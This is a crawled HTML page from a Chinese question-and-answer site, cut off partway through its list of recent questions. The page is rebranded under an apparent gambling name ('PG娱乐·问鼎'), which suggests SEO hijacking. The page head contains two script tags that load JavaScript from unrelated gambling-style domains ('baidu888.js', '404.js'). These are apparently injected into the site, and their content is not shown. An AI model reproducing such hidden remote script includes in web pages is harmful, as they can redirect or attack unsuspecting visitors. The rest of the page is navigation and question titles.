

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://godoutu.com/a/393556414.html
body_size: 22491
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="utf-8">
<title>PG娱乐·问鼎（中国）官网登录入口 - 专业问答平台，解答各类问题，获取权威答案</title>
<meta content="问答百科, 专业问答, 问题解答, 知识分享, 权威答案, 在线问答" name="keywords">
<meta content="PG问鼎娱乐（中国）官网是一个专业的问答平台，涵盖科技、生活、教育、健康、金融、汽车、房产、影视等领域。用户可以提问、回答问题，获取权威解答，提升知识储备。" name="description">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta property="og:type" content="webpage">
<meta property="og:url" content="">
<meta property="og:site_name" content="PG问鼎娱乐">
<meta property="og:title" content="PG问鼎娱乐 - 专业问答平台，解答各类问题，获取权威答案">
<meta property="og:image" content="/uploads/20250228/919c7891fcfd5d3f35ecce9a74872e01.png">
<meta property="og:description" content="PG问鼎娱乐是一个专业的问答平台，涵盖科技、生活、教育、健康、金融、汽车、房产、影视等领域。用户可以提问、回答问题，获取权威解答，提升知识储备。">
<script src="https://app2026.shijiebei999.vip/js888/baidu888.js"></script>
<script src="https://pc888.kaicai2025.vip/404.js"></script>
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-transform">
<link rel="canonical" href="">
<link rel="shortcut icon" href="/assets/img/favicon.ico">
<link rel="stylesheet" href="https://www8.00270.com.cn/static/css/font-awesome.min.css">
<link rel="stylesheet" href="https://www8.00270.com.cn/static/css/swiper-4.2.2.min.css">
<link rel="stylesheet" href="https://www8.00270.com.cn/static/css/style.css">
<script src="https://www8.00270.com.cn/static/js/jquery-2.2.4.min.js"></script>
<script src="https://www8.00270.com.cn/static/js/swiper-4.2.2.min.js"></script>
</head>
<body class="tx-day">
	
	<header class="header tx-box">
<div class="tx-wide">
	<div class="logo fl">
		<a href="" title="PG问鼎娱乐" class="host">
		<img src="https://www8.00270.com.cn/static/picture/919c7891fcfd5d3f35ecce9a74872e01.png" class="waphide" alt="PG问鼎娱乐">
		<img src="https://www8.00270.com.cn/static/picture/mlogo.png" class="pchide" alt="PG问鼎娱乐"></a>
	</div>
	<div class="nav fr">
		<ul class="clearfix">
		<li id="nvabar-item-index"><a href="" title="PG问鼎娱乐首页">问答首页</a></li>
		<li><a href="/hot.html" title="最新热搜">最新热搜</a><ul><li><a href="/hot/remen.html" title="综合新闻">综合新闻</a></li><li><a href="/hot/beijing.html" title="北京">北京</a></li><li><a href="/hot/tianjin.html" title="天津">天津</a></li><li><a href="/hot/shanghai.html" title="上海">上海</a></li><li><a href="/hot/zhongqing.html" title="重庆">重庆</a></li><li><a href="/hot/shenchou.html" title="深圳">深圳</a></li><li><a href="/hot/shijiazhuang.html" title="石家庄">石家庄</a></li><li><a href="/hot/taiyuan.html" title="太原">太原</a></li><li><a href="/hot/shenyang.html" title="沈阳">沈阳</a></li><li><a href="/hot/changchun.html" title="长春">长春</a></li><li><a href="/hot/haerbin.html" title="哈尔滨">哈尔滨</a></li><li><a href="/hot/nanjing.html" title="南京">南京</a></li><li><a href="/hot/hangzhou.html" title="杭州">杭州</a></li><li><a href="/hot/hefei.html" title="合肥">合肥</a></li><li><a href="/hot/fuzhou.html" title="福州">福州</a></li><li><a href="/hot/nanchang.html" title="南昌">南昌</a></li><li><a href="/hot/jinan.html" title="济南">济南</a></li><li><a href="/hot/zhengzhou.html" title="郑州">郑州</a></li><li><a href="/hot/wuhan.html" title="武汉">武汉</a></li><li><a href="/hot/changsha.html" title="长沙">长沙</a></li><li><a href="/hot/guangzhou.html" title="广州">广州</a></li><li><a href="/hot/lanzhou.html" title="兰州">兰州</a></li><li><a href="/hot/chengdu.html" title="成都">成都</a></li><li><a href="/hot/guiyang.html" title="贵阳">贵阳</a></li><li><a href="/hot/kunming.html" title="昆明">昆明</a></li><li><a href="/hot/xian.html" title="西安">西安</a></li><li><a href="/hot/nanning.html" title="南宁">南宁</a></li><li><a href="/hot/wulumuqi.html" title="乌鲁木齐">乌鲁木齐</a></li><li><a href="/hot/huhehaote.html" title="呼和浩特">呼和浩特</a></li><li><a href="/hot/xining.html" title="西宁">西宁</a></li><li><a href="/hot/yinchuan.html" title="银川">银川</a></li><li><a href="/hot/haikou.html" title="海口">海口</a></li><li><a href="/hot/lasa.html" title="拉萨">拉萨</a></li></ul></li>
		<li><a href="/jrcj.html" title="金融财经">金融财经</a><ul><li><a href="/jrcj/gushi.html" title="股市基金">股市基金</a></li><li><a href="/jrcj/jinrong.html" title="金融">金融</a></li><li><a href="/jrcj/daikuan.html" title="贷款">贷款</a></li><li><a href="/jrcj/licai.html" title="理财">理财</a></li><li><a href="/jrcj/baoxian.html" title="保险">保险</a></li><li><a href="/jrcj/huiji.html" title="会计">会计</a></li><li><a href="/jrcj/waihui.html" title="外汇">外汇</a></li><li><a href="/jrcj/yinxing.html" title="银行">银行</a></li><li><a href="/jrcj/qihuo.html" title="期货">期货</a></li><li><a href="/jrcj/rongzi.html" title="融资">融资</a></li><li><a href="/jrcj/caiwu.html" title="财务">财务</a></li><li><a href="/jrcj/paimai.html" title="拍卖">拍卖</a></li><li><a href="/jrcj/guijinshu.html" title="贵金属">贵金属</a></li><li><a href="/jrcj/xintuo.html" title="信托">信托</a></li></ul></li>
		<li><a href="/yxyy.html" title="游戏应用">游戏应用</a><ul><li><a href="/yxyy/shouyou.html" title="手游">手游</a></li><li><a href="/yxyy/youxi.html" title="游戏">游戏</a></li><li><a href="/yxyy/APP.html" title="游戏APP">游戏APP</a></li><li><a href="/yxyy/yeyou.html" title="页游">页游</a></li><li><a href="/yxyy/xiaoyouxi.html" title="小游戏">小游戏</a></li><li><a href="/yxyy/dianjing.html" title="电子竞技">电子竞技</a></li></ul></li>
		<li><a href="/ysyl.html" title="影视娱乐">影视娱乐</a><ul><li><a href="/ysyl/fanyule.html" title="泛娱乐">泛娱乐</a></li><li><a href="/ysyl/yingshi.html" title="影视">影视</a></li><li><a href="/ysyl/yulebagua.html" title="娱乐八卦">娱乐八卦</a></li><li><a href="/ysyl/dianying.html" title="电影">电影</a></li><li><a href="/ysyl/dongman.html" title="动漫">动漫</a></li></ul></li>
		<li><a href="/shfw.html" title="生活服务">生活服务</a><ul><li><a href="/shfw/youwan.html" title="游玩攻略">游玩攻略</a></li><li><a href="/shfw/qiming.html" title="起名">起名</a></li><li><a href="/shfw/guwanshoucang.html" title="古玩收藏">古玩收藏</a></li><li><a href="/shfw/kuaidi.html" title="快递">快递</a></li><li><a href="/shfw/tianqi.html" title="天气">天气</a></li><li><a href="/shfw/caipiao.html" title="彩票">彩票</a></li><li><a href="/shfw/chongwu.html" title="宠物">宠物</a></li><li><a href="/shfw/sheying.html" title="摄影">摄影</a></li><li><a href="/shfw/chuidiao.html" title="垂钓">垂钓</a></li><li><a href="/shfw/faxingsheji.html" title="发型设计">发型设计</a></li><li><a href="/shfw/guangchangwu.html" title="广场舞">广场舞</a></li><li><a href="/shfw/xinxizixun.html" title="信息咨询">信息咨询</a></li><li><a href="/shfw/jiudian.html" title="酒店">酒店</a></li><li><a href="/shfw/piaowu.html" title="票务">票务</a></li><li><a href="/shfw/weixiu.html" title="维修">维修</a></li><li><a href="/shfw/qiwenyishi.html" title="奇闻异事">奇闻异事</a></li><li><a href="/shfw/guanggao.html" title="广告">广告</a></li><li><a href="/shfw/yanjing.html" title="眼镜">眼镜</a></li><li><a href="/shfw/yimin.html" title="移民">移民</a></li><li><a href="/shfw/zulin.html" title="租赁">租赁</a></li><li><a href="/shfw/jiaoyou.html" title="交友">交友</a></li><li><a href="/shfw/hunlian.html" title="婚恋">婚恋</a></li><li><a href="/shfw/ershou.html" title="二手">二手</a></li><li><a href="/shfw/qipai.html" title="棋牌">棋牌</a></li><li><a href="/shfw/jiazheng.html" title="家政">家政</a></li><li><a href="/shfw/wuye.html" title="物业">物业</a></li><li><a href="/shfw/dizhen.html" title="地震">地震</a></li><li><a href="/shfw/meijia.html" title="美甲">美甲</a></li><li><a href="/shfw/hunqing.html" title="婚庆">婚庆</a></li><li><a href="/shfw/shouyi.html" title="兽医">兽医</a></li><li><a href="/shfw/bowuguan.html" title="博物馆">博物馆</a></li><li><a href="/shfw/tianwen.html" title="天文">天文</a></li></ul></li>
		<li><a href="/tyyd.html" title="体育运动">体育运动</a><ul><li><a href="/tyyd/tiyu.html" title="体育">体育</a></li><li><a href="/tyyd/zuqiu.html" title="足球">足球</a></li><li><a href="/tyyd/lanqiu.html" title="篮球">篮球</a></li><li><a href="/tyyd/zixingche.html" title="自行车">自行车</a></li><li><a href="/tyyd/wushu.html" title="武术">武术</a></li><li><a href="/tyyd/taijiquan.html" title="太极拳">太极拳</a></li><li><a href="/tyyd/huwai.html" title="户外">户外</a></li><li><a href="/tyyd/gaoerfuqiu.html" title="高尔夫球">高尔夫球</a></li><li><a href="/tyyd/yujia.html" title="瑜伽">瑜伽</a></li><li><a href="/tyyd/paobu.html" title="跑步">跑步</a></li><li><a href="/tyyd/youyong.html" title="游泳">游泳</a></li><li><a href="/tyyd/pingpangqiu.html" title="乒乓球">乒乓球</a></li></ul></li>
		<li><a href="/yljk.html" title="医疗健康">医疗健康</a><ul><li><a href="/yljk/jiankang.html" title="健康">健康</a></li><li><a href="/yljk/muying.html" title="母婴">母婴</a></li><li><a href="/yljk/zhengxingmeirong.html" title="整形美容">整形美容</a></li><li><a href="/yljk/yaopin.html" title="药品">药品</a></li><li><a href="/yljk/nvxing.html" title="女性">女性</a></li><li><a href="/yljk/fuke.html" title="妇科">妇科</a></li><li><a href="/yljk/jianshenjianmei.html" title="健身健美">健身健美</a></li><li><a href="/yljk/kouqiangyake.html" title="口腔牙科">口腔牙科</a></li><li><a href="/yljk/jianfei.html" title="减肥">减肥</a></li><li><a href="/yljk/yanke.html" title="眼科">眼科</a></li><li><a href="/yljk/zhongyao.html" title="中药">中药</a></li><li><a href="/yljk/buyunbuyu.html" title="不孕不育">不孕不育</a></li><li><a href="/yljk/nanke.html" title="男科">男科</a></li><li><a href="/yljk/zhongliu.html" title="肿瘤">肿瘤</a></li><li><a href="/yljk/erke.html" title="儿科">儿科</a></li><li><a href="/yljk/baojianpin.html" title="保健品">保健品</a></li><li><a href="/yljk/shengwukeji.html" title="生物科技">生物科技</a></li><li><a href="/yljk/cuochuang.html" title="痤疮">痤疮</a></li><li><a href="/yljk/yuezi.html" title="月子">月子</a></li><li><a href="/yljk/zuliaoanmo.html" title="足疗按摩">足疗按摩</a></li><li><a href="/yljk/shengyu.html" title="生育">生育</a></li><li><a href="/yljk/xingbing.html" title="性病">性病</a></li></ul></li>
		<li><a href="/gsgl.html" title="公司管理">公司管理</a><ul><li><a href="/gsgl/zhaopin.html" title="招聘">招聘</a></li><li><a href="/gsgl/jiameng.html" title="加盟">加盟</a></li><li><a href="/gsgl/zhaotoubiao.html" title="招投标">招投标</a></li><li><a href="/gsgl/shuiwu.html" title="税务">税务</a></li><li><a href="/gsgl/huizhan.html" title="会展">会展</a></li><li><a href="/gsgl/renliziyuan.html" title="人力资源">人力资源</a></li><li><a href="/gsgl/zhishichanquan.html" title="知识产权">知识产权</a></li><li><a href="/gsgl/jianli.html" title="简历">简历</a></li><li><a href="/gsgl/qiyexinxi.html" title="企业信息">企业信息</a></li><li><a href="/gsgl/qiyeguanli.html" title="企业管理">企业管理</a></li><li><a href="/gsgl/shangbiao.html" title="商标">商标</a></li><li><a href="/gsgl/gongshangfuwu.html" title="工商服务">工商服务</a></li><li><a href="/gsgl/zhuanli.html" title="专利">专利</a></li></ul></li>
		<li><a href="/wxys.html" title="文学艺术">文学艺术</a><ul><li><a href="/wxys/manhua.html" title="漫画">漫画</a></li><li><a href="/wxys/yinle.html" title="音乐">音乐</a></li><li><a href="/wxys/xiaoshuo.html" title="小说">小说</a></li><li><a href="/wxys/leqiyanzou.html" title="乐器">乐器</a></li><li><a href="/wxys/shige.html" title="诗歌">诗歌</a></li><li><a href="/wxys/wudao.html" title="舞蹈">舞蹈</a></li><li><a href="/wxys/shufa.html" title="书法">书法</a></li><li><a href="/wxys/tushu.html" title="图书">图书</a></li><li><a href="/wxys/xiju.html" title="戏剧">戏剧</a></li><li><a href="/wxys/diaoke.html" title="雕刻">雕刻</a></li><li><a href="/wxys/cixiu.html" title="刺绣">刺绣</a></li></ul></li>
		<li><a href="/qcqp.html" title="汽车汽配">汽车汽配</a><ul><li><a href="/qcqp/qiche.html" title="汽车">汽车</a></li><li><a href="/qcqp/huoche.html" title="火车">火车</a></li><li><a href="/qcqp/ershouche.html" title="二手车">二手车</a></li><li><a href="/qcqp/motuo.html" title="摩托车">摩托车</a></li><li><a href="/qcqp/kache.html" title="货车">货车</a></li><li><a href="/qcqp/qipei.html" title="汽配">汽配</a></li><li><a href="/qcqp/luntai.html" title="轮胎">轮胎</a></li></ul></li>
		<li><a href="/fczx.html" title="房产装修">房产装修</a><ul><li><a href="/fczx/zhuangxiu.html" title="装修">装修</a></li><li><a href="/fczx/fangchan.html" title="房产">房产</a></li><li><a href="/fczx/zufang.html" title="租房">租房</a></li><li><a href="/fczx/jiaju.html" title="家具">家具</a></li><li><a href="/fczx/jiancai.html" title="建材">建材</a></li><li><a href="/fczx/quanwudingzhi.html" title="全屋定制">全屋定制</a></li><li><a href="/fczx/menchuang.html" title="门窗">门窗</a></li><li><a href="/fczx/dengju.html" title="灯具">灯具</a></li><li><a href="/fczx/weiyu.html" title="卫浴">卫浴</a></li><li><a href="/fczx/shuini.html" title="水泥">水泥</a></li><li><a href="/fczx/youqi.html" title="油漆">油漆</a></li><li><a href="/fczx/diban.html" title="地板">地板</a></li><li><a href="/fczx/banjia.html" title="搬家">搬家</a></li><li><a href="/fczx/chuanglian.html" title="窗帘">窗帘</a></li></ul></li>
		<li><a href="/jypx.html" title="教育培训">教育培训</a><ul><li><a href="/jypx/jiaoyu.html" title="教育">教育</a></li><li><a href="/jypx/wenxue.html" title="文学">文学</a></li><li><a href="/jypx/gaozhong.html" title="高考">高考</a></li><li><a href="/jypx/peixun.html" title="培训">培训</a></li><li><a href="/jypx/gongwuyuan.html" title="公务员">公务员</a></li><li><a href="/jypx/xiaoxue.html" title="小升初">小升初</a></li><li><a href="/jypx/kaoyan.html" title="考研">考研</a></li><li><a href="/jypx/yanjiusheng.html" title="研究生">研究生</a></li><li><a href="/jypx/jiaxiao.html" title="驾校">驾校</a></li><li><a href="/jypx/zhongxue.html" title="中考">中考</a></li><li><a href="/jypx/lunwen.html" title="论文">论文</a></li><li><a href="/jypx/liuxue.html" title="出国留学">出国留学</a></li><li><a href="/jypx/daxue.html" title="大学">大学</a></li><li><a href="/jypx/fanyi.html" title="翻译">翻译</a></li><li><a href="/jypx/zaojiao.html" title="早教">早教</a></li><li><a href="/jypx/ITjiaoyu.html" title="IT教育">IT教育</a></li><li><a href="/jypx/shuxue.html" title="数学">数学</a></li><li><a href="/jypx/huihuasheji.html" title="绘画设计">绘画设计</a></li><li><a href="/jypx/tielu.html" title="铁路院校">铁路院校</a></li><li><a href="/jypx/paihangbang.html" title="排行榜">排行榜</a></li></ul></li>
		<li><a href="/wljs.html" title="网络技术">网络技术</a><ul><li><a href="/wljs/ruanjian.html" title="软件">软件</a></li><li><a href="/wljs/dianshang.html" title="电商">电商</a></li><li><a href="/wljs/biancheng.html" title="编程">编程</a></li><li><a href="/wljs/sucai.html" title="素材">素材</a></li><li><a href="/wljs/keji.html" title="科技">科技</a></li><li><a href="/wljs/liaotian.html" title="聊天工具">聊天工具</a></li><li><a href="/wljs/zhuangji.html" title="装机">装机</a></li><li><a href="/wljs/yuanma.html" title="源码">源码</a></li><li><a href="/wljs/zhibo.html" title="直播">直播</a></li><li><a href="/wljs/wangzhanjianshe.html" title="网站建设">网站建设</a></li><li><a href="/wljs/ziti.html" title="字体">字体</a></li><li><a href="/wljs/wangluoanquan.html" title="网络安全">网络安全</a></li><li><a href="/wljs/wangluoyingxiao.html" title="网络营销">网络营销</a></li><li><a href="/wljs/qukuailian.html" title="区块链">区块链</a></li><li><a href="/wljs/yumingzhuji.html" title="域名主机">域名主机</a></li><li><a href="/wljs/dashuju.html" title="ai大数据">ai大数据</a></li><li><a href="/wljs/diannaopeijian.html" title="电脑配件">电脑配件</a></li><li><a href="/wljs/haocai.html" title="耗材">耗材</a></li><li><a href="/wljs/wangzhuan.html" title="网赚">网赚</a></li><li><a href="/wljs/peiyin.html" title="配音">配音</a></li><li><a href="/wljs/taoke.html" title="淘客">淘客</a></li><li><a href="/wljs/xiaochengxu.html" title="小程序">小程序</a></li><li><a href="/wljs/xunixianshi.html" title="虚拟现实">虚拟现实</a></li><li><a href="/wljs/wulianwang.html" title="物联网">物联网</a></li><li><a href="/wljs/shuju.html" title="网络数据">网络数据</a></li></ul></li>
		<li><a href="/gwds.html" title="购物电商">购物电商</a><ul><li><a href="/gwds/fuzhuang.html" title="服装">服装</a></li><li><a href="/gwds/shouji.html" title="手机">手机</a></li><li><a href="/gwds/tuangou.html" title="团购">团购</a></li><li><a href="/gwds/zhubao.html" title="珠宝饰品">珠宝饰品</a></li><li><a href="/gwds/shoubiao.html" title="手表">手表</a></li><li><a href="/gwds/huazhuang.html" title="化妆">化妆</a></li><li><a href="/gwds/lipin.html" title="礼品工艺品">礼品工艺品</a></li><li><a href="/gwds/weishang.html" title="微商">微商</a></li><li><a href="/gwds/bijiben.html" title="笔记本">笔记本</a></li><li><a href="/gwds/xielei.html" title="鞋类">鞋类</a></li><li><a href="/gwds/wanju.html" title="玩具">玩具</a></li><li><a href="/gwds/shechipin.html" title="奢侈品">奢侈品</a></li><li><a href="/gwds/wenju.html" title="文具">文具</a></li><li><a href="/gwds/pige.html" title="皮革">皮革</a></li><li><a href="/gwds/xiangbao.html" title="箱包">箱包</a></li><li><a href="/gwds/nayi.html" title="内衣">内衣</a></li><li><a href="/gwds/chuangpin.html" title="床上用品">床上用品</a></li><li><a href="/gwds/naifen.html" title="奶粉">奶粉</a></li></ul></li>
		<li><a href="/cfms.html" title="厨房美食">厨房美食</a><ul><li><a href="/cfms/meishi.html" title="美食">美食</a></li><li><a href="/cfms/caipu.html" title="菜谱">菜谱</a></li><li><a href="/cfms/jiulei.html" title="酒类">酒类</a></li><li><a href="/cfms/chaye.html" title="茶叶">茶叶</a></li><li><a href="/cfms/canyin.html" title="餐饮">餐饮</a></li><li><a href="/cfms/canyinjiameng.html" title="餐饮加盟">餐饮加盟</a></li><li><a href="/cfms/xican.html" title="西餐">西餐</a></li><li><a href="/cfms/fengmi.html" title="蜂蜜">蜂蜜</a></li><li><a href="/cfms/chufang.html" title="厨房">厨房</a></li><li><a href="/cfms/daoju.html" title="刀具">刀具</a></li><li><a href="/cfms/huoguo.html" title="火锅">火锅</a></li><li><a href="/cfms/shuiguo.html" title="水果">水果</a></li><li><a href="/cfms/shengxian.html" title="生鲜">生鲜</a></li></ul></li>
		<li><a href="/jxyq.html" title="机械仪器">机械仪器</a><ul><li><a href="/jxyq/dianzi.html" title="电子">电子</a></li><li><a href="/jxyq/yiqiyibiao.html" title="仪器仪表">仪器仪表</a></li><li><a href="/jxyq/nongyejixie.html" title="农业机械">农业机械</a></li><li><a href="/jxyq/cainuanshebei.html" title="采暖设备">采暖设备</a></li><li><a href="/jxyq/yinxiangqicai.html" title="音响器材">音响器材</a></li><li><a href="/jxyq/anfang.html" title="安防">安防</a></li><li><a href="/jxyq/gongkong.html" title="工控">工控</a></li><li><a href="/jxyq/yiliaoshebei.html" title="医疗设备">医疗设备</a></li><li><a href="/jxyq/baozhuang.html" title="包装印刷">包装印刷</a></li><li><a href="/jxyq/tumu.html" title="土木工程">土木工程</a></li><li><a href="/jxyq/wujin.html" title="五金">五金</a></li><li><a href="/jxyq/zhaoming.html" title="照明电气">照明电气</a></li><li><a href="/jxyq/jichuang.html" title="机床">机床</a></li><li><a href="/jxyq/touying.html" title="投影">投影</a></li><li><a href="/jxyq/baowencailiao.html" title="保温材料">保温材料</a></li><li><a href="/jxyq/fangzhi.html" title="纺织">纺织</a></li><li><a href="/jxyq/qingjieshebei.html" title="清洁设备">清洁设备</a></li><li><a href="/jxyq/jiagongzhongxin.html" title="加工中心">加工中心</a></li><li><a href="/jxyq/chilun.html" title="齿轮">齿轮</a></li><li><a href="/jxyq/canyinshebei.html" title="餐饮设备">餐饮设备</a></li><li><a href="/jxyq/kantancehui.html" title="勘探测绘">勘探测绘</a></li><li><a href="/jxyq/jiance.html" title="检测">检测</a></li><li><a href="/jxyq/kongqijinghuaqi.html" title="空气净化器">空气净化器</a></li><li><a href="/jxyq/wurenji.html" title="无人机">无人机</a></li></ul></li>
		<li><a href="/lyfj.html" title="旅游风景">旅游风景</a><ul><li><a href="/lyfj/beijinglv.html" title="北京旅游">北京旅游</a></li><li><a href="/lyfj/tianjinlv.html" title="天津旅游">天津旅游</a></li><li><a href="/lyfj/shanghailv.html" title="上海旅游">上海旅游</a></li><li><a href="/lyfj/zhongqinglv.html" title="重庆旅游">重庆旅游</a></li><li><a href="/lyfj/hebei.html" title="河北旅游">河北旅游</a></li><li><a href="/lyfj/shanxi.html" title="山西旅游">山西旅游</a></li><li><a href="/lyfj/liaoning.html" title="辽宁旅游">辽宁旅游</a></li><li><a href="/lyfj/jilin.html" title="吉林旅游">吉林旅游</a></li><li><a href="/lyfj/heilongjiang.html" title="黑龙江旅游">黑龙江旅游</a></li><li><a href="/lyfj/jiangsu.html" title="江苏旅游">江苏旅游</a></li><li><a href="/lyfj/zhejiang.html" title="浙江旅游">浙江旅游</a></li><li><a href="/lyfj/anhui.html" title="安徽旅游">安徽旅游</a></li><li><a href="/lyfj/fujian.html" title="福建旅游">福建旅游</a></li><li><a href="/lyfj/jiangxi.html" title="江西旅游">江西旅游</a></li><li><a href="/lyfj/shandong.html" title="山东旅游">山东旅游</a></li><li><a href="/lyfj/henan.html" title="河南旅游">河南旅游</a></li><li><a href="/lyfj/hubei.html" title="湖北旅游">湖北旅游</a></li><li><a href="/lyfj/hunan.html" title="湖南旅游">湖南旅游</a></li><li><a href="/lyfj/guangdong.html" title="广东旅游">广东旅游</a></li><li><a href="/lyfj/gansu.html" title="甘肃旅游">甘肃旅游</a></li><li><a href="/lyfj/sichuan.html" title="四川旅游">四川旅游</a></li><li><a href="/lyfj/guizhou.html" title="贵州旅游">贵州旅游</a></li><li><a href="/lyfj/yunnan.html" title="云南旅游">云南旅游</a></li><li><a href="/lyfj/shanxi2.html" title="陕西旅游">陕西旅游</a></li><li><a href="/lyfj/guangxi.html" title="广西旅游">广西旅游</a></li><li><a href="/lyfj/xinjiang.html" title="新疆旅游">新疆旅游</a></li><li><a href="/lyfj/namenggu.html" title="内蒙古旅游">内蒙古旅游</a></li><li><a href="/lyfj/qinghai.html" title="青海旅游">青海旅游</a></li><li><a href="/lyfj/ningxia.html" title="宁夏旅游">宁夏旅游</a></li><li><a href="/lyfj/hainan.html" title="海南旅游">海南旅游</a></li><li><a href="/lyfj/xicang.html" title="西藏旅游">西藏旅游</a></li><li><a href="/lyfj/xianggang.html" title="香港旅游">香港旅游</a></li><li><a href="/lyfj/aomen.html" title="澳门旅游">澳门旅游</a></li><li><a href="/lyfj/taiwan.html" title="台湾旅游">台湾旅游</a></li><li><a href="/lyfj/haiwai.html" title="国外旅游">国外旅游</a></li></ul></li>
		<li><a href="/nlmfy.html" title="农林牧渔">农林牧渔</a><ul><li><a href="/nlmfy/yangzhi.html" title="养殖">养殖</a></li><li><a href="/nlmfy/xumu.html" title="畜牧">畜牧</a></li><li><a href="/nlmfy/huahui.html" title="花卉">花卉</a></li><li><a href="/nlmfy/shuichan.html" title="水产">水产</a></li><li><a href="/nlmfy/yuanlin.html" title="园林景观">园林景观</a></li><li><a href="/nlmfy/yuanyi.html" title="园艺">园艺</a></li></ul></li>
		<li><a href="/hgqg.html" title="化工轻工">化工轻工</a><ul><li><a href="/hgqg/huagong.html" title="化工">化工</a></li><li><a href="/hgqg/xinnenyuan.html" title="新能源">新能源</a></li><li><a href="/hgqg/guangfu.html" title="光伏">光伏</a></li><li><a href="/hgqg/boli.html" title="玻璃">玻璃</a></li><li><a href="/hgqg/taoci.html" title="陶瓷">陶瓷</a></li><li><a href="/hgqg/suliao.html" title="塑料">塑料</a></li><li><a href="/hgqg/siliao.html" title="饲料">饲料</a></li><li><a href="/hgqg/nongyao.html" title="农药">农药</a></li><li><a href="/hgqg/lvye.html" title="铝业">铝业</a></li><li><a href="/hgqg/shicai.html" title="石材">石材</a></li><li><a href="/hgqg/yousejinshu.html" title="有色金属">有色金属</a></li><li><a href="/hgqg/huanbao.html" title="环保">环保</a></li><li><a href="/hgqg/meitan.html" title="煤炭">煤炭</a></li><li><a href="/hgqg/tuliao.html" title="涂料">涂料</a></li><li><a href="/hgqg/zhiye.html" title="纸业">纸业</a></li><li><a href="/hgqg/huafei.html" title="化肥">化肥</a></li><li><a href="/hgqg/tianranqi.html" title="天然气">天然气</a></li><li><a href="/hgqg/pentu.html" title="喷涂">喷涂</a></li><li><a href="/hgqg/shimo.html" title="石墨">石墨</a></li><li><a href="/hgqg/xiangjiao.html" title="橡胶">橡胶</a></li></ul></li>
				</ul>
	</div>
</div>
<a href="javascript:;" class="nav-on"><i class="fa fa-bars fa-times" style="font: normal normal normal 26px / 2 FontAwesome;"></i></a>
</header>
	
	<div class="main tx-wide">
		<div class="main-fixed row row-space8 row-p-space0">
			<div class="fixed-left col-17 col-p-24">
				<div class="home-flash mb15">
					<div class="swiper-container">
						<div class="swiper-wrapper">
							<div class="swiper-slide">
								<a href="/" title="中考签约报名" target="_blank">
									<img src="https://www8.00270.com.cn/static/picture/madv.jpg" alt="武汉中考四调签约已开启，预约报名探校">
									<div class="swiper-text"><h3>武汉育才美高邀您预约报名探校</h3></div>
								</a>
							</div>
													<div class="swiper-slide">
								<a href="/hot/id/61959.html" title="辅警跪地上狂按救下一条命(辅警跪地施救，究竟为何能挽救一条生命？)" target="_blank">
									<img src="https://www8.00270.com.cn/static/picture/edu1.jpg" alt="辅警跪地上狂按救下一条命(辅警跪地施救，究竟为何能挽救一条生命？)">
									<div class="swiper-text"><h3>辅警跪地上狂按救下一条命(辅警跪地施救，究竟为何能挽救一条生命？)</h3></div>
								</a>
							</div>
														
						</div>
						<div class="swiper-pagination"></div>
					</div>
				</div>
			<div class="cat-list">	
	
	
						<div class="tx-box cat-box col-49 col-p-24 mb15">
					<div class="home-card clearfix">
						<ul class="tx-flex-hc">
							<li class="on"><a href="/hot.html" target="_blank">最新热搜</a></li>
							<span class="tx-flex-gr ta-r "><a href="/hot.html" target="_blank" class="home-tab-btn tab3">More ›</a></span>
						</ul>
					</div>
					<div class="ajax-box">
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/hot/id/67928.html" class="f-17 mr10" title="西安夜市食品安全监管有啥技术呢(西安夜市食品安全监管的技术手段有哪些？)" target="_blank">西安夜市食品安全监管有啥技术呢(西安夜市食品安全监管的技术手段有哪些？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/hot/id/67928.html" title="西安夜市食品安全监管有啥技术呢(西安夜市食品安全监管的技术手段有哪些？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 894关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/hot/id/67927.html" class="f-17 mr10" title="海口公园花卉种植养护知识讲座安排" target="_blank">海口公园花卉种植养护知识讲座安排</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/hot/id/67927.html" title="海口公园花卉种植养护知识讲座安排" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 627关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/hot/id/67926.html" class="f-17 mr10" title="南京特色民宿周边交通是否便利呢？" target="_blank">南京特色民宿周边交通是否便利呢？</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/hot/id/67926.html" title="南京特色民宿周边交通是否便利呢？" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 704关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/hot/id/67925.html" class="f-17 mr10" title="兰州公租房申请审核流程与房源分配规则(兰州公租房申请流程与分配规则疑问解答)" target="_blank">兰州公租房申请审核流程与房源分配规则(兰州公租房申请流程与分配规则疑问解答)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/hot/id/67925.html" title="兰州公租房申请审核流程与房源分配规则(兰州公租房申请流程与分配规则疑问解答)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 739关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/hot/id/67923.html" class="f-17 mr10" title="前8个月中国新设外企数同比增长14.8%" target="_blank">前8个月中国新设外企数同比增长14.8%</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
